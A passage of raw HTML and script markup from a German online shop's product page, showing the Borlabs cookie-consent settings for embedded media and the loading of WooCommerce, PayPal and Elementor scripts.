                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://levoil.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://levoil.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://levoil.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://levoil.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all-->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://levoil.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://levoil.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://levoil.de/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-29 22:23:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://levoil.de/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script id="jquery-ui-autocomplete-js-extra">
var uiAutocompleteL10n = {"noResults":"Es wurden keine Ergebnisse gefunden.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Der Eintrag wurde ausgew\u00e4hlt."};
</script>
<script src="https://levoil.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script src="https://levoil.de/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/js/script.js?ver=2.6.9" id="woolentor-block-main-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3707","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/levoil.de\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1" id="flexslider-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3707"};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3707","cart_hash_key":"wc_cart_hash_fde7854c4521711093f5805f5067b313","fragment_name":"wc_fragments_fde7854c4521711093f5805f5067b313","request_timeout":"5000"};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AabgJJquyteiFr9ted8gSAu6GDWMxbodbJQDgaPjPz1fqhSancCNuRabc5r8GzBuvo22mFjzBb5ayR03&currency=EUR&integration-date=2023-08-11&components=buttons,funding-eligibility,messages&vault=true&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AabgJJquyteiFr9ted8gSAu6GDWMxbodbJQDgaPjPz1fqhSancCNuRabc5r8GzBuvo22mFjzBb5ayR03","currency":"EUR","integration-date":"2023-08-11","components":"buttons,funding-eligibility,messages","vault":"true","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AabgJJquyteiFr9ted8gSAu6GDWMxbodbJQDgaPjPz1fqhSancCNuRabc5r8GzBuvo22mFjzBb5ayR03","currency":"EUR","data_client_id":{"set_attribute":true,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=3707","nonce":"5d924613b2","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/levoil.de\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=3707","nonce":"b21857722a"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=3707","nonce":"db50a1d261"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=3707","nonce":"4106c9a38c"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=3707","nonce":"016087dcfc"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=3707","nonce":"7188e2824b"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=3707","nonce":"e591664c04"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=3707","nonce":"cb66327b5d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=3707","nonce":"012901efd2"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=3707"}},"subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Leider sind deine Kreditkarten-Daten nicht g\u00fcltig.","card_not_supported":"Leider unterst\u00fctzen wir deine Kreditkarte nicht.","cardholder_name_required":"Vor- und Nachname des Karteninhabers sind erforderlich, bitte f\u00fclle die erforderlichen Felder des Kaufabwicklungs-Formulars aus."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Irgendwas ist schief gelaufen. Bitte versuche es erneut oder w\u00e4hle eine andere Zahlungsquelle.","required":{"generic":"Erforderliche Formularfelder sind nicht ausgef\u00fcllt.","field":"%s ist ein Pflichtfeld.","elements":{"terms":"Bitte lies und akzeptiere die Allgemeinen Gesch\u00e4ftsbedingungen, um mit deiner Bestellung fortfahren zu k\u00f6nnen."}}},"billing_field":"Rechnung: %s","shipping_field":"Lieferung: %s"},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"]};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.2.2" id="ppcp-smart-button-js"></script>
<script src="https://levoil.de/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.6.9" id="slick-js"></script>
<script src="https://levoil.de/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=2.6.9" id="woolentor-accordion-min-js"></script>
<script src="https://levoil.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://levoil.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-gzd-unit-price-observer-js-extra">
var wc_gzd_unit_price_observer_params = {"wrapper":".product","price_selector":{"p.price":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}},"replace_price":"1","ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3707","refresh_unit_price_nonce":"f6ca00b25f","product_id":"3707","price_decimal_sep":",","price_thousand_sep":".","qty_selector":"input.quantity, input.qty","refresh_on_load":""};
</script>
<script src="https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/js/unit-price-observer.min.js?ver=3.9.8" id="wc-gzd-unit-price-observer-js"></script>
<script src="https://levoil.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.0.8" id="vi-wpvs-frontend-script-js"></script>
<script src="https://levoil.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https:\/\/levoil.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"levoil.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
</script>
<script src="https://levoil.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.62" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script src="https://levoil.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://levoil.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.0" id="elementor-webpack-runtime-js"></script>
<script src="https://levoil.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
